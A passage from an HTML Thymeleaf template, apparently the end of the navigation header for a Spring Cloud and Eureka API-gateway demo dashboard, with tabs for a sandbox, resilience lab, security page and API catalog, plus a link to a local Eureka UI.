                    <div>API Gateway &amp; Microservices</div>
                    <div style="font-size: 0.72rem; font-weight: 500; color: var(--text-muted);">Spring Cloud &amp; Eureka Mesh</div>
                </div>
            </a>

            <ul class="nav-tabs">
                <li class="nav-item">
                    <a href="/" th:classappend="${activeTab == 'overview' ? 'active' : ''}">
                        <span>📊</span> Overview
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/sandbox" th:classappend="${activeTab == 'sandbox' ? 'active' : ''}">
                        <span>⚡</span> API Sandbox
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/resilience" th:classappend="${activeTab == 'resilience' ? 'active' : ''}">
                        <span>🛡️</span> Resilience Lab
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/security" th:classappend="${activeTab == 'security' ? 'active' : ''}">
                        <span>🤖</span> AI Security &amp; Anomaly
                    </a>
                </li>
                <li class="nav-item">
                    <a href="/docs" th:classappend="${activeTab == 'docs' ? 'active' : ''}">
                        <span>📖</span> API Catalog
                    </a>
                </li>
            </ul>

            <div class="nav-meta">
                <div class="pulse-indicator" id="live-stats-badge">
                    <span class="pulse-dot"></span>
                    <span>Gateway Active (8080)</span>
                </div>
                <a href="http://localhost:8761" target="_blank" class="btn btn-secondary btn-sm" title="Open Eureka Dashboard in new tab">
                    Eureka UI ↗
                </a>
            </div>
        </div>
    </header>
</body>
</html>
</file>
